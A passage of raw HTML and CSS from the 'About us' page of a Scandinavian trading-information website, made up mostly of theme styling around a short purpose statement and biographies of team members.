box-shadow:0 0 8px var(--nft-custom-color-2) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
padding-bottom:500px !important;
box-shadow:0 0 8px var(--nft-custom-color-2) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_55{
padding-right:0px !important;
padding-bottom:50px !important;
padding-left:0px !important;
box-shadow:0 0 8px var(--nft-custom-color-2) !important;
}
}

</style>
<div class="tdi_54_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_54_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://norztrading.com/wp-content/uploads/2022/01/norz-trading.webp") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_54_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.36) !important;
}
</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_58  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_58,
                .tdi_58 p{
			        font-family:Nunito Sans !important;font-size:1.3rem !important;
		        }.tdi_58 h1{
			        font-family:Nunito Sans !important;font-size:2rem !important;font-weight:900 !important;text-transform:uppercase !important;
		        }.tdi_58{
			        color: #ffffff;
		        }.tdi_58 h1,
				.tdi_58 h2,
				.tdi_58 h3,
				.tdi_58 h4,
				.tdi_58 h5,
				.tdi_58 h6{
			        color: #ffffff;
		        }

/* phone */
@media (max-width: 767px){
.tdi_58,
                .tdi_58 p{
			        font-family:Nunito Sans !important;font-size:16px !important;
		        }.tdi_58 h1{
			        font-family:Nunito Sans !important;font-size:32px !important;font-weight:900 !important;text-transform:uppercase !important;
		        }
}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h1 style="text-align: center;">About us</h1>
<p style="text-align: center;">norztrading.com was founded by a handful of experienced industry professionals from Scandinavia.</p>
<p style="text-align: center;">Our intension is offering a solid and sustainable hub in which non-professional clients could easily orient themselves in the ‘jungle’ of financial offerings available.</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>
body .tdi_60 .tdm-btn-text,
				body .tdi_60 i{
					color: #ffffff;
				}.tdi_60 svg{
				    fill: #ffffff;
				}.tdi_60 svg *{
				    fill: inherit;
				}body .tdi_60:hover .tdm-btn-text,
				body .tdi_60:hover i{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_60:hover svg{
				    fill: #ffffff;
				}body .tdi_60:hover svg *{
				    fill: inherit;
				}body .tdi_60:before{
					border-color: var(--green);
				}body .tdi_60:hover:before{
					border-color: rgba(34,150,111,0.75);
				}.tdi_60:before{
					border-width: 3px;
				
					border-style: solid;
				}
</style><div class="tds-button td-fix-index"><a href="https://norztrading.com/contact/" class="tds-button2 tdm-btn tdm-btn-lg tdi_60"  target="_blank" ><span class="tdm-btn-text">CONTACT US HERE</span></a></div></div></div></div></div></div><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62{
margin-bottom:30px !important;
padding-top:20px !important;
box-shadow:0 0 8px var(--nft-custom-color-2) !important;
position:relative;
}

.tdi_62 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-bottom:0px !important;
box-shadow:0 0 8px var(--nft-custom-color-2) !important;
}
}

</style>
<div class="tdi_61_rand_style td-element-style" ><style>
.tdi_61_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_66{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_66,
				.tdi_66 .tdc-inner-columns{
				    display: block;
				}.tdi_66 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_66.tdc-row-content-vert-center,
                    .tdi_66.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_66.tdc-row-content-vert-bottom,
                    .tdi_66.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_66.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_66.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_66{
margin-bottom:30px !important;
padding-right:30px !important;
padding-left:30px !important;
}

.tdi_66 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_66{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 .vc_column-inner > .wpb_wrapper,
				.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_69 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_70 .tdm-title-line{
					width: 180px;
				
					height: 49px;
				}.tdi_70 .tdm-title-line:after{
					height: 5px;
				
					bottom: 40%;
				}.tdi_70 .tdm-title{
					font-family:Nunito Sans !important;font-size:2rem !important;font-weight:900 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_70"><h2 class="tdm-title tdm-title-bg">Our purpose</h2><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_71 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_71{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_71 .tdm-descr{
                    color: #000000;
                
					font-family:Nunito Sans !important;font-size:20px !important;line-height:2 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_71 .tdm-descr{
					font-family:Nunito Sans !important;font-size:16px !important;line-height:2 !important;
				}
}
</style><p class="tdm-descr">norztrading.com is established on an entrepreneurial spirit, reflecting the culture and drive of our Nordic heritage. We aim to bring value to clients through superior competence and to be a preferred source of information for our followers.

We have an absolute commitment to integrity and quality in everything that we present. </p></div></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_73,
				.tdi_73 .tdc-inner-columns{
				    display: block;
				}.tdi_73 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 .vc_column-inner > .wpb_wrapper,
				.tdi_75 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_75 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_77 .tdm-title-line{
					width: 180px;
				
					height: 49px;
				}.tdi_77 .tdm-title-line:after{
					height: 5px;
				
					bottom: 40%;
				}.tdi_77 .tdm-title{
					font-family:Nunito Sans !important;font-size:2rem !important;font-weight:900 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_77"><h2 class="tdm-title tdm-title-bg">The Team Behind</h2><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_79{
padding-right:30px !important;
padding-left:30px !important;
}

.tdi_79 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_79{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_team_member tdi_82 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdm_block_team_member .tdm-member-image{
                  height: 0;
                  margin-bottom: 16px;
                  padding-bottom: 100%;
                  background-repeat: no-repeat;
                  background-size: cover;
                  background-position: center center;
                }.tdm_block_team_member .tdm-title{
                  margin-bottom: 0;
                }.tdm_block_team_member .tdm-title a{
                    color: inherit;
                }.tdm_block_team_member .tdm-member-title{
                  display: block;
                  margin-bottom: 13px;
                  color: #a5a5a5;
                }.tdm_block_team_member .tdm-descr{
                  margin-bottom: 20px;
                  font-size: 15px;
                  line-height: 24px;
                }.tds-team-member2 .tdm-member-info{
                  padding-bottom: 100%;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 0;
                  background: rgba(0, 0, 0, 0.8);
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  opacity: 0;
                }.tds-team-member2:hover .tdm-member-info{
                  opacity: 1;
                }.tds-team-member2 .tdm-member-info-inner{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: 0;
                  width: 100%;
                  padding: 20px;
                }.tds-team-member2 .tdm-descr{
                  margin-bottom: 21px;
                  font-size: 14px;
                  line-height: 22px;
                  color: #fff;
                }.tds-team-member2 .tdm-member-title{
                  margin-bottom: 0;
                }.tds-team-member2 .tds-social1 .tdm-social-item i,
                .tds-team-member2 .tds-social2 .tdm-social-item i,
                .tds-team-member2 .tds-social4 .tdm-social-item i,
                .tds-team-member2 .tds-social5 .tdm-social-item i,
                .tds-team-member2 .tds-social6 .tdm-social-item i{
                  color: #fff;
                }.tds-team-member2 .tds-social1 .tdm-social-item:hover i,
                .tds-team-member2 .tds-social4 .tdm-social-item:hover i,
                .tds-team-member2 .tds-social5 .tdm-social-item:hover i,
                .tds-team-member2 .tds-social6 .tdm-social-item:hover i{
                  color: #4db2ec;
                }.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{
                  top: 0;
                  -webkit-transform: none;
                  transform: none;
                }.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{
                  top: auto;
                  bottom: 0;
                  -webkit-transform: none;
                  transform: none;
                }.tds-team-member3 .tdm-member-image-wrap,
                .tds-team-member3 .tdm-member-info{
                  display: table-cell;
                  vertical-align: top;
                }.tds-team-member3 .tdm-member-image{
                  margin-bottom: 5px;
                }.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,
                .tds-team-member3.tdm-team-content-vert-center .tdm-member-info{
                  vertical-align: middle;
                }.tds-team-member3.tdm-team-content-vert-center .tdm-title{
                  margin-top: 0;
                }.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,
                .tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{
                  vertical-align: bottom;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_82 .tdm-team-member-wrap:hover .tdm-member-image:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdm-member-image{
					margin: 0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdm-member-image{
					margin: 0px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdm-member-image{
					margin: 0px;
				}
}
</style>
<style>
.tdi_83 .tdm-member-image{
					background-repeat: no-repeat;
				
					background-size: cover;
				
					background-position: top;
				
					padding-bottom: 100%;
				}.tdi_83 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 50%;
				}.tdi_83 .tdm-descr{
				    color: #000000;
				
					font-family:Nunito Sans !important;font-size:17px !important;line-height:1.6 !important;
				}.tdi_83 .tdm-social-wrapper{
				    margin-top: 0px;
				}.tdi_83 .tdm-title{
					font-family:Nunito Sans !important;font-size:27px !important;line-height:30px !important;font-weight:700 !important;
				}.tdi_83 .tdm-member-title{
					font-family:Nunito Sans !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 90%;
				}.tdi_83 .tdm-title{
					font-family:Nunito Sans !important;font-size:18px !important;line-height:30px !important;font-weight:700 !important;
				}.tdi_83 .tdm-member-title{
					font-family:Nunito Sans !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 80%;
				}.tdi_83 .tdm-title{
					font-family:Nunito Sans !important;font-size:16px !important;line-height:20px !important;font-weight:700 !important;
				}.tdi_83 .tdm-member-title{
					font-family:Nunito Sans !important;font-size:11px !important;
				}
}
</style><div class="tdm-team-member-wrap tds-team-member1 tdi_83"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-lazy-img td-fix-index" data-type="css_image" data-img-url="https://norztrading.com/wp-content/uploads/2022/02/Stefan-Eriksen-scaled.jpeg"></div></div><h1 class="tdm-title tdm-title-sm td-fix-index">Stefan Eriksen</h1><span class="tdm-member-title td-fix-index"></span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Stefan has for the past 20 years held leading positions in several licensed brokerages heavily focused on trading with currencies and derivatives. He holds a degree in Engineering Economics and another Master of Science degree in Strategy and International Business from the Norwegian Business School BI.</p>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_84 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_84 .tdm-social-item i.td-icon-twitter,
				.tdi_84 .tdm-social-item i.td-icon-linkedin,
				.tdi_84 .tdm-social-item i.td-icon-pinterest,
				.tdi_84 .tdm-social-item i.td-icon-blogger,
				.tdi_84 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_84 .tdm-social-item{
					width: 35px;
					height: 35px;
					line-height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_84 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_84 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}
</style><div class="tdm-social-wrapper tds-social3 tdi_84"></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 .vc_column-inner > .wpb_wrapper,
				.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_team_member tdi_87 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_87 .tdm-team-member-wrap:hover .tdm-member-image:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .tdm-member-image{
					margin: 0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .tdm-member-image{
					margin: 0px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 .tdm-member-image{
					margin: 0px;
				}
}
</style>
<style>
.tdi_88 .tdm-member-image{
					background-repeat: no-repeat;
				
					background-size: cover;
				
					background-position: top;
				
					padding-bottom: 100%;
				}.tdi_88 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 50%;
				}.tdi_88 .tdm-descr{
				    color: #000000;
				
					font-family:Nunito Sans !important;font-size:17px !important;line-height:1.6 !important;
				}.tdi_88 .tdm-social-wrapper{
				    margin-top: 0px;
				}.tdi_88 .tdm-title{
					font-family:Nunito Sans !important;font-size:27px !important;line-height:30px !important;font-weight:700 !important;
				}.tdi_88 .tdm-member-title{
					font-family:Nunito Sans !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 90%;
				}.tdi_88 .tdm-title{
					font-family:Nunito Sans !important;font-size:18px !important;line-height:30px !important;font-weight:700 !important;
				}.tdi_88 .tdm-member-title{
					font-family:Nunito Sans !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 80%;
				}.tdi_88 .tdm-title{
					font-family:Nunito Sans !important;font-size:16px !important;line-height:20px !important;font-weight:700 !important;
				}.tdi_88 .tdm-member-title{
					font-family:Nunito Sans !important;font-size:11px !important;
				}
}
</style><div class="tdm-team-member-wrap tds-team-member1 tdi_88"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-lazy-img td-fix-index" data-type="css_image" data-img-url=""></div></div><h1 class="tdm-title tdm-title-sm td-fix-index">Håkon Fuglaas</h1><span class="tdm-member-title td-fix-index"></span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Håkon holds a bachelor’s degree in Economics from the Norwegian Business School BI and has prior experience as a currency broker. He has carried out the authorization program of the Norwegian Securities and Exchange Association and has been ranked top trader at eToro with more than 4,000 followers actively investing in his strategic currency portfolios.</p>
<style>
.tdi_89 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_89 .tdm-social-item i.td-icon-twitter,
				.tdi_89 .tdm-social-item i.td-icon-linkedin,
				.tdi_89 .tdm-social-item i.td-icon-pinterest,
				.tdi_89 .tdm-social-item i.td-icon-blogger,
				.tdi_89 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_89 .tdm-social-item{
					width: 35px;
					height: 35px;
					line-height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_89 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_89 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}
</style><div class="tdm-social-wrapper tds-social3 tdi_89"></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_91  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_91,
				.tdi_91 .tdc-inner-columns{
				    display: block;
				}.tdi_91 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 .vc_column-inner > .wpb_wrapper,
				.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_95  td_separator_solid td_separator_center"><span style="border-color:var(--green);border-width:5px;width:20%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_95{
margin-bottom:10px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_97  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_97{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_97,
				.tdi_97 .tdc-inner-columns{
				    display: block;
				}.tdi_97 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 .vc_column-inner > .wpb_wrapper,
				.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_team_member tdi_100 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_100 .tdm-team-member-wrap:hover .tdm-member-image:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdm-member-image{
					margin: 0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdm-member-image{
					margin: 0px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .tdm-member-image{
					margin: 0px;
				}
}
</style>
<style>
.tdi_101 .tdm-member-image{
					background-repeat: no-repeat;
				
					background-size: cover;
				
					background-position: top;
				
					padding-bottom: 100%;
				}.tdi_101 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 50%;
				}.tdi_101 .tdm-descr{
				    color: #000000;
				
					font-family:Nunito Sans !important;font-size:17px !important;line-height:1.6 !important;
				}.tdi_101 .tdm-social-wrapper{
				    margin-top: 0px;
				}.tdi_101 .tdm-title{
					font-family:Nunito Sans !important;font-size:27px !important;line-height:30px !important;font-weight:700 !important;
				}.tdi_101 .tdm-member-title{
					font-family:Nunito Sans !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 90%;
				}.tdi_101 .tdm-title{
					font-family:Nunito Sans !important;font-size:18px !important;line-height:30px !important;font-weight:700 !important;
				}.tdi_101 .tdm-member-title{
					font-family:Nunito Sans !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 80%;
				}.tdi_101 .tdm-title{
					font-family:Nunito Sans !important;font-size:16px !important;line-height:20px !important;font-weight:700 !important;
				}.tdi_101 .tdm-member-title{
					font-family:Nunito Sans !important;font-size:11px !important;
				}
}
</style><div class="tdm-team-member-wrap tds-team-member1 tdi_101"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-lazy-img td-fix-index" data-type="css_image" data-img-url="https://norztrading.com/wp-content/uploads/2021/12/mrnorz.png"></div></div><h1 class="tdm-title tdm-title-sm td-fix-index">Mr. Norz</h1><span class="tdm-member-title td-fix-index"></span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Mr. Norz is a professional currency trader based in northern Europe. He has wast experience from trading FX, stock and commodities. </p>
<style>
.tdi_102 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_102 .tdm-social-item i.td-icon-twitter,
				.tdi_102 .tdm-social-item i.td-icon-linkedin,
				.tdi_102 .tdm-social-item i.td-icon-pinterest,
				.tdi_102 .tdm-social-item i.td-icon-blogger,
				.tdi_102 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_102 .tdm-social-item{
					width: 35px;
					height: 35px;
					line-height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_102 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_102 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}
</style><div class="tdm-social-wrapper tds-social3 tdi_102"></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_104{
                    vertical-align: baseline;
                }.tdi_104 .vc_column-inner > .wpb_wrapper,
				.tdi_104 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_104 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_team_member tdi_105 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-bottom:0px !important;
}

</style>
